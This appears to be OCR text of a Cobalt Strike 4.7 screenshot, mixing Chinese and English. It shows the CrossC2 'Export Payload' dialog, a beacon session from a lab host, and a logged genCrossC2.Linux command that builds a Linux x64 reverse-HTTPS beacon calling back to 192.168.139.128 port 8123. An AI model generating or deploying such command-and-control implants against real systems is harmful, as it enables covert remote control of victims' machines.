 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
Create CrossC2 Listener
Create reverse HTTPS Listener
Scripted Web Delivery (S)
Create bind TCP Listener
关于
ke_4.7
外网ip 内... 监听器 用户 计算机名称 备注 进程
192.168.139.140 192.1... kali zyjsu... ZYJSUPER 8123.exe 1 second
sleep
1 sec
CrossC2 Listener
Export CrossC2 Payload
host beacon port: 55413
Choose: default ./.cobaltstrike.beacon_keys ./.cobaltstrike.beacon_keys
[+]Choose: c2profile null
[ ]Choose: rebind_dynamic_lib null
[ ]Choose: config_ini null
System: Linux
Listener: (reverse_https) kali ...
Arch: x64
upx: upx
OutputFileName: t_cc2.out
SSL: 启用SSL
CS Version: <= 4.8
生成
事件日志 X 监
[01/06 20:42:3
[01/06 20:42:3
[01/06 20:42:3
[01/06 20:42:4
[01/06 20:42:4
[01/06 20:42:4
[01/06 20:42:4
Size Type
19kb fil
2mb fil
01/06 22:37:26 ***
01/06 22:37:26 *** /home/yjb/Desktop/Cobalt_Strike_4.7/genCrossC2.Linux 192.168.139.128 8123
./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
执行产生的命令